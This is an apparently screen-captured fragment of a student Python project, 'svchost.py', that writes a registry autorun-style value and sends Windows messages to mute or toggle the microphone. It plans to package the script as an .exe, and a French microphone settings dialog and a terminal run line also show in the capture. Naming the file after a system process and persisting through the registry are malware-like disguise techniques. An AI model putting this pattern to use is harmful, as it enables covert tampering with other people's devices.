 svchost.py
who_imposter.py
svchost.py > ...
30 # modifiy the open key and add the .exe path to it
31 reg.SetValueEx(open_key, "mic_control", 0, reg.REG_EXPAND_
32
33
34 # Second task
35
36 # notifies the active window
37 WM_APPCOMMAND = 0x319
38
39 # Mute/demute microphone
40 APPCOMMAND_MICROPHONE_VOLUME_MUTE = 0x180000
41
42 # Toggle microphone.
43 APPCOMMAND_MIC_ON_OFF_TOGGLE = 0x2C0000
44 # Increase microphone volume by (+2).
45
46 APPCOMMAND_MICROPHONE_VOLUME_UP = 0x1A0000
47
48 # Decrease microphone volume by (-2).
49 APPCOMMAND_MICROPHONE_VOLUME_DOWN = 0x190000
50
51 # get the hwnd of the active window
52 hwnd_active = win32gui.GetForegroundWindow()
53
54 # use it to create an event and take cantrol over the mic
55 # we chose the mute/demute option
56 win32api.SendMessage(hwnd_active, WM_APPCOMMAND, None,
57 APPCOMMAND_MICROPHONE_VOLUME_MUTE)
58
59 # Third task :
60 # create a .exe file via pyinstaller
407
Propriétés de : Microphone
Général Écouter Niveaux Statistiques avancées
Microphone
96
OK Annuler Appliquer
PROBLEMS 15 OUTPUT DEBUG CONSOLE TERMINAL
Code
[Running] python -u "c:\Users\Client Fractal\Music\Projet Sys\Sys-project-\svchost.py"